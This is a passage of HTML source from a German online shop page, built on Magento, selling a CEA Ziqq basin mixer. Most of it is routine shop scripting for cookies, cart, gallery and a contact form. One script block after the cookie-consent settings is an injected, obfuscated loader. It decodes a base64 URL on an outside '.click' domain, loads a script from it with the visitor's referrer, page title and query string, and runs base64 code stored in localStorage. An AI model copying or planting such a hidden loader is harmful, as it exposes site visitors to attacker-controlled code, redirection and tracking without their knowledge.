data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="TIFOU1D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UP3QRF8"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VUDTLQ1"><div data-content-type="text" data-appearance="default" data-element="main"><p>Edilceram srl - Via Saba, 2 - 70014 Conversano (Ba) Italy - Partita IVA: 05351580724</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CPDWSVH"><div data-content-type="text" data-appearance="default" data-element="main"></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>

._ammenu-link.-first, .ammenu-nav-sections.-sidebar .ammenu-items.-root > .ammenu-item > .ammenu-link, .ammenu-nav-sections.-mobile.-drill .ammenu-items.-drill .ammenu-link {
    min-height: 25px;
    padding: 12px 0;
}

.product-item-info {
    min-height: auto !important;
}

a.amasty-hide-price-container.observed {
    display: none !important;
}

button.action.tocart.primary {
    display: none !important;
}

a.action.towishlist{
    display: none !important;
}

li.item.product.product-item {
    width: 100% !important;
}

</style></div>    </div>
</div>    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fgibelishop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fgibelishop.de\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://gibelishop.de/static/_cache/merged/537be648699da64cfd557f8e8fff891a.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K22T889');</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".gibelishop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgibelishop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgibelishop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#F15A29","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#F15A29","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerdefinierte Einstellungen","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":2,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://gibelishop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/gibelishop.de\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/gibelishop.de\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/gibelishop.de\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/gibelishop.de\/","minicartMaxItemsVisible":3,"websiteId":"2","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Amasty_RequestQuote\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/gibelishop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/gibelishop.de\/checkout\/","updateItemQtyUrl":"https:\/\/gibelishop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/gibelishop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/gibelishop.de\/","minicartMaxItemsVisible":3,"websiteId":"2","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"2","customerLoginUrl":"https:\/\/gibelishop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/gibelishop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768245888}}};
    </script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                    "Magento_Checkout/js/action-no-sidebar": {},
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgibelishop.de\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","menuContainer":".ammenu-robots-navigation [data-action=\"navigation\"] > ul"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": ""
                    }
                }
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemxkKhcl0cArray = document.querySelectorAll('div.loader img');
    if(elemxkKhcl0cArray.length !== 'undefined'){
        elemxkKhcl0cArray.forEach(function(element) {
            if (element) {
                element.style.position = 'absolute';

            }
        });
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1_.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1_.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1_.jpg","caption":"Cea Design Ziqq ZIQ36 Miscelatore Monocomando Progressivo Lavabo","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1_.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1_.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1_.webp"},{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1_.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1_.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1_.jpg","caption":"Cea Design Ziqq ZIQ38 Miscelatore Monocomando Progressivo Lavabo","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1_.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1_.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1_.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":485,"thumbwidth":105,"thumbheight":105,"height":485,"transitionduration":600,"transition":"crossfade","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":600,"transition":"crossfade"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":"dots"}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"34750":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34749":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34751":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34752":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34753":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34754":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34755":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34756":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34757":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34758":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34760":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34759":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34761":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34762":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34763":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34764":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34765":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34766":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34767":[{"mediaType":"image","videoUrl":null,"isBase":true}],"34768":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function ($, googleMapLoader) {
        function renderForm () {
            var renderedFormContainer = $('#amform-form-23 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                23,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"nome\",\"entity_id\":\"\",\"label\":\"Name\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximale Anzahl von Zeichen: 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximale Anzahl von Zeichen 50\",\"validation\":\"validate-email\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"50\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"validation\":\"validate-email\",\"maxlength\":\"50\"}},{\"type\":\"textinput\",\"name\":\"telefono\",\"entity_id\":\"\",\"label\":\"Telefon\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximale Anzahl von Zeichen: 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"file\",\"name\":\"allegato\",\"entity_id\":\"\",\"label\":\"Dokument anh\\u00e4ngen\",\"className\":\"form-control\",\"style\":\"\",\"description\":\"\",\"allowed_extension\":\"\",\"max_file_size\":\"\",\"layout\":\"one\",\"parentType\":\"select\",\"dependency\":[],\"validation_fields\":{\"allowed_extension\":\"doc,docx,xls,xlsx,ppt,pptx,gif,bmp,png,jpg,jpeg,pdf,txt\"}},{\"type\":\"textarea\",\"name\":\"messaggio\",\"entity_id\":\"\",\"label\":\"Nachricht\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximale Anzahl von Zeichen 255\",\"rows\":\"\",\"value\":\"\",\"maxlength\":\"255\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"255\"}}]]","src_image_progress":"https:\/\/gibelishop.de\/static\/frontend\/Amasty\/Levelzero\/de_DE\/Amasty_Customform\/images\/loading.gif","ajax_submit":0,"pageTitles":"[\"\"]","submitButtonTitle":"Absenden","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function () {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams' : {"urlSession":"https:\/\/gibelishop.de\/amasty_customform\/form\/sessiondata\/","formId":23,"productId":"2780"}                        });
                        renderedForm.trigger('contentUpdated');
                    }

                    $(document).on('amcform-init-multipage', function (e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');

                        if ($form.length) {
                            $form.amFormFill({
                                'formParams' : {"urlSession":"https:\/\/gibelishop.de\/amasty_customform\/form\/sessiondata\/","formId":23,"productId":"2780"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
